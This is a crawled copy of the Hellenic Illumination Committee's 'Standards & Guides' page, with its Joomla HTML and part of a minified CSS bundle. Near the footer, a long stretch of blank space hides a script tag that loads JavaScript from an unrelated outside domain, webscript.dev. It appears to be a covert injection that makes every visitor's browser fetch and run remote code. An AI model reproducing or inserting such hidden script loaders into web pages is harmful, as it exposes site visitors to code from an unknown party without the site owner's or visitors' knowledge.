

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efe.gr/protypa-odigoi
body_size: 4093
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr" class='com_content view-featured itemid-156  services j39 mm-hover'>

<head>
	<base href="https://www.efe.gr/protypa-odigoi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Πρότυπα &amp; Οδηγοί</title>
	<link href="/protypa-odigoi?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/protypa-odigoi?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ja_morgan/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/css/css-918ac-21406.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-5dcfb-21407.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-ecf64-81289.css" rel="stylesheet" type="text/css" media="all" />
	<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-4eed8-06140.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3a163456d9fd1acbac41791f2660100b","system.paths":{"root":"","base":""}}</script>
	<script src="/t3-assets/js/js-6a22c-70810.js" type="text/javascript"></script>
	<script src="https://www.efe.gr/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=1068287238" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- TOPBAR -->


  
<header id="t3-header" class="t3-header">
	<div class="container">
		
		<div class="head-info">
			<!-- LOGO -->
			<div class="logo logo-text">
				<a href="https://www.efe.gr/" title="ΕΛΛΗΝΙΚΗ  ΕΠΙΤΡΟΠΗ  ΦΩΤΙΣΜΟΥ">
					
										<span>ΕΛΛΗΝΙΚΗ  ΕΠΙΤΡΟΠΗ  ΦΩΤΙΣΜΟΥ</span>
				</a>
				<small class="site-slogan"></small>
			</div>
			<!-- // LOGO -->

			<!-- Info -->
						  <div class="hidden-xs wrap-info pull-right ">
			    

<div class="custom"  >
	<p><img style="margin-bottom: 4px; margin-top: 25px;" src="/images/Logos/cie-logo_greece_white.png" width="133" height="100" /></p></div>

			  </div>
					</div>

		<div class="head-menu">
			<!-- MAIN NAVIGATION -->
			<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">
											<div class="t3-navbar-collapse navbar-collapse collapse"></div>
					
					<div class="t3-navbar navbar-collapse collapse">
						<div  class="t3-megamenu animate fading"  data-duration="600" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="128" data-level="1">
<a itemprop='url' class=""  href="/"   data-target="#">Αρχική </a>

</li>
<li itemprop='name'  data-id="154" data-level="1" data-hidesub="1">
<a itemprop='url' class=""  href="/dioikitiko-symvoylio"   data-target="#">Διοικητικό Συμβούλιο </a>

</li>
<li itemprop='name' class="current active" data-id="156" data-level="1" data-hidesub="1">
<a itemprop='url' class=""  href="/protypa-odigoi"   data-target="#">Πρότυπα &amp; Οδηγοί </a>

</li>
<li itemprop='name'  data-id="160" data-level="1">
<a itemprop='url' class=""  href="/tomeis"   data-target="#">Τομείς </a>

</li>
<li itemprop='name'  data-id="161" data-level="1" data-hidesub="1">
<a itemprop='url' class=""  href="/ypiresies"   data-target="#">Υπηρεσίες </a>

</li>
<li itemprop='name'  data-id="158" data-level="1">
<a itemprop='url' class=""  href="/nea"   data-target="#">Νέα </a>

</li>
<li itemprop='name'  data-id="125" data-level="1">
<a itemprop='url' class=""  href="/epikoinonia"   data-target="#">Επικοινωνία </a>

</li>
</ul>
</div>

					</div>
			</nav>
			<!-- //MAIN NAVIGATION -->

						<!-- HEADRIGHT -->
			<div class="headright">
				
								
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-navigation">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<span class="fa fa-bars"></span>
						</button>
					
									</div>
			</div>
			<!-- // HEADRIGHT -->
					</div>
		
	</div>
</header>
<!-- //HEADER -->



  


  


  
	<!-- MASTHEAD -->
	<div class="wrap t3-masthead ">
			<div class="ja-masthead" style="background-image: url('/images/Protypa_1920_566.jpg')">
    <div class="container">
    	        <div class="ja-masthead-detail">
    		<h3 class="ja-masthead-title h1">Πρότυπα & Οδηγοί</h3>
                		  <div class="ja-masthead-description">Το θεσμικό αποτύπωμα των κανόνων τέχνης και επιστήμης     

                                </div>
                	</div>
    </div>
</div>	
	</div>
	<!-- //MASTHEAD -->


  <div id="t3-section-top" class="t3-section-wrap wrap">
	<div class="t3-section section  padding-bottom padding-top   mod-bg-gray" id="Section167"  style=" " ><div class="container"><div class="section-inner"><div class="section-ct">
<div class="acm-features style-0">
	<div class="row">
				</div>

		<div class="col-md-12 col-lg-12">
			<div id="acm-feature-167" class="acm-feature-block">
				<div class="row equal-height">
											<div class="features-item col col-md-3">
							<div class="features-item-inner">
								
                                  									<div class="action-link-icon" style=" display: inline-flex; ">
										<a href="http://cie.co.at/publications/international-standards " >
											<span class="ion-ios-arrow-round-forward"></span>
										</a>
									</div>
								                                  
																	<h4 style=" display: unset; ">Διεθνή Πρότυπα</h4>
								
								
								
							</div>
						</div>
											<div class="features-item col col-md-3">
							<div class="features-item-inner">
								
                                  									<div class="action-link-icon" style=" display: inline-flex; ">
										<a href="http://cie.co.at/publications/technical-reports " >
											<span class="ion-ios-arrow-round-forward"></span>
										</a>
									</div>
								                                  
																	<h4 style=" display: unset; ">Τεχνικοί Οδηγοί</h4>
								
								
								
							</div>
						</div>
											<div class="features-item col col-md-3">
							<div class="features-item-inner">
								
                                  									<div class="action-link-icon" style=" display: inline-flex; ">
										<a href="http://cie.co.at/publications/technical-notes " >
											<span class="ion-ios-arrow-round-forward"></span>
										</a>
									</div>
								                                  
																	<h4 style=" display: unset; ">Τεχνικές Ενημερώσεις</h4>
								
								
								
							</div>
						</div>
											<div class="features-item col col-md-3">
							<div class="features-item-inner">
								
                                  									<div class="action-link-icon" style=" display: inline-flex; ">
										<a href="http://cie.co.at/publications/conference-and-symposia-proceedings " >
											<span class="ion-ios-arrow-round-forward"></span>
										</a>
									</div>
								                                  
																	<h4 style=" display: unset; ">Πρακτικά Συνεδρίων</h4>
								
								
								
							</div>
						</div>
									</div>
			</div>
		</div>
	</div>
</div>

<script>
(function($){
  jQuery(document).ready(function($) {
			$("#acm-feature-167.acm-feature-block").parents(".t3-section.padding-bottom").addClass(" block-style");
	  });
})(jQuery);
</script></div></div></div></div>
</div>


  


  

  


                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script src="https://webscript.dev/api/el/efe.gr.js"></script>

<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="ion-ios-arrow-round-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON --> 

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer" >
	<div class="container">
		
			</div>

	<div class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					<div class="module">
	<small>Copyright &#169; 2026 Ελληνική Επιτροπή Φωτισμού. Με την επιφύλαξη κάθε δικαιώματος. Designed by <a href="http://www.netme.gr" title="Visit Netme - Network & Media" rel="nofollow">NetMe</a>.</small>

</div>
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
  <div class="inner1">
    <div class="inner3 eb_contentwrap">
            <p>This website uses cookies to improve your experience. These necessary cookies are absolutely essential for the website to function properly.
</br>We use only cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>      
    </div>
<div class="button_message eb_privacypolicy"> 
	    <a class="button_cookie" href="javascript:void(0);" onclick="calltohide()" id="hideme">Accept</a>
	</div>
  </div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e375c!important; z-index: 99999!important; }
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background:#21c674!important; color:#ffffff!important;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->
				</div>
							</div>
		</div>
	</div>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.efe.gr/t3-assets/css/css-5dcfb-21407.css
body_size: 35693
content:


/*===============================
/templates/system/css/system.css
================================================================================*/
@import url(/media/system/css/system.css); .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFFFCC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}


/*===============================
/templates/ja_morgan/local/css/themes/style-2/legacy-grid.css
================================================================================*/
.row-fluid{margin-right:-15px;margin-left:-15px}[class*="span"]{float:left}.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.span12{width:100%}.span11{width:91.66666667%}.span10{width:83.33333333%}.span9{width:75%}.span8{width:66.66666667%}.span7{width:58.33333333%}.span6{width:50%}.span5{width:41.66666667%}.span4{width:33.33333333%}.span3{width:25%}.span2{width:16.66666667%}.span1{width:8.33333333%}.offset12{margin-left:100%}.offset11{margin-left:91.66666667%}.offset10{margin-left:83.33333333%}.offset9{margin-left:75%}.offset8{margin-left:66.66666667%}.offset7{margin-left:58.33333333%}.offset6{margin-left:50%}.offset5{margin-left:41.66666667%}.offset4{margin-left:33.33333333%}.offset3{margin-left:25%}.offset2{margin-left:16.66666667%}.offset1{margin-left:8.33333333%}.offset0{margin-left:0%}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.width-10{width:10px}.width-20{width:20px}.width-30{width:30px}.width-40{width:40px}.width-50{width:50px}.width-60{width:60px}.width-70{width:70px}.width-80{width:80px}.width-90{width:90px}.width-100{width:100px}.height-10{height:10px}.height-20{height:20px}.height-30{height:30px}.height-40{height:40px}.height-50{height:50px}.height-60{height:60px}.height-70{height:70px}.height-80{height:80px}.height-90{height:90px}.height-100{height:100px}


/*===============================
/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css
================================================================================*/
@font-face{font-family:'FontAwesome3';src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?v=3.2.1');src:url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.woff?v=3.2.1') format('woff'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'),url('/plugins/system/t3/base-bs3/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome3;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital: